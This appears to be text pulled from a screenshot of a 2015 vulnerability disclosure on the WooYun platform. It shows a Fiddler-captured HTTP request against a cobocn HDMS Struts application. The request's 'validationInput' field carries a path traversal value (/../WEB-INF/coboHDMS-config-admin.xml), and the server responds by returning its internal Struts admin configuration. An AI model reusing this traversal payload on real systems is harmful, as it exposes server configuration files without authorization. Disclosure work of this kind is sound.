 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
c=/admin/selector/selectbar.jsp"
type="com.cobocn.hdms.security.SecurityForwardAction"/>
<action path="/select2"
parameter="/../WEB-INF/jsp/layouts/spg.jsp?
c=/admin/selector/select2.jsp"
type="com.cobocn.hdms.security.SecurityForwardAction"/>
<action path="/*/*Page"
parameter="/../WEB-INF/jsp/layouts/spg.jsp?c=/admin/
{1}/{2}Page.jsp"
type="com.cobocn.hdms.security.SecurityForwardAction"/>
<action path="/*/*/*Page"
parameter="/../WEB-INF/jsp/layouts/spg.jsp?c=/admin/
{1}/{2}/{3}Page.jsp"
type="com.cobocn.hdms.security.SecurityForwardAction"/>
<action path="/deletedonemsg"
type="com.cobocn.hdms.security.SecurityForwardAction"
parameter="/../WEB-INF/jsp/layouts/spg.jsp?
c=/util/delete/deletedone.jsp"/>
</action-mappings>
<controller
processorClass="com.cobocn.hdms.base.HDMSRequestProcessor"/>
<plug-in className="org.apache.struts.tiles.TilesPlugin">
<set-property property="definitions-config"
value="/WEB-INF/coboHDMS-defs.xml"/>
<set-property property="definitions-debug"
value="0"/>
<set-property property="definitions-parser-details"
value="0"/>
<set-property property="definitions-parser-validate"
value="true"/>
<set-property property="moduleAware"
value="true"/>
</plug-in>
<plug-in className="org.apache.struts.validator.ValidatorPlugIn">
<set-property property="pathnames"
value="/WEB-INF/validator-rules.xml,/WEB-
INF/validation.xml"/>
</plug-in>
</struts-config>
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
name admmin
username admin
action getNewOne
site gtja
validate true
validationKey FindPassword
validationInput /../WEB-INF/coboHDMS-config-admin.xml
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 11 Dec 2015 08:00:35 GMT
Content-Type: application/xml
Connection: keep-alive
ETag: W/"35110-1440277965602"
Last-Modified: Sat, 22 Aug 2015 21:12:45 GMT
Content-Length: 35110
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE struts-config PUBLIC
"-//Apache Software Foundation//DTD Struts Configuration 1.1//EN"
"file:/d:/CoboASP/Context/dtds/struts-config_1_1.dtd">
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 1,033 Auto-saved changes to request from Standard.RequestWebForm at 16:02:13.0872866
www.wooyun.org